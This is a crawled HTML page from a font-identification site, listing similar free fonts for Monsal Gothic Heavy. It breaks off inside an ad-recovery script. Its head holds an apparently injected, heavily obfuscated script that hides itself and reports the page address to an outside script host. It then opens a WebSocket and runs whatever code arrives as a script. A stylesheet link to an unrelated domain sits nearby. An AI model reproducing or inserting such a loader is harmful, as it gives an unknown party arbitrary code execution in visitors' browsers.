

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/ADBE_Monsal-Gothic-Heavy.similar
body_size: 43004
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Monsal Gothic Heavy</title>
	<meta name="description" content="Similar free fonts and alternative for Monsal Gothic Heavy - Source Sans Pro Black, Fira Sans Black, Encode Sans Condensed ExtraBold, Encode Sans Semi Expande">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Monsal-Gothic-HeavyA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 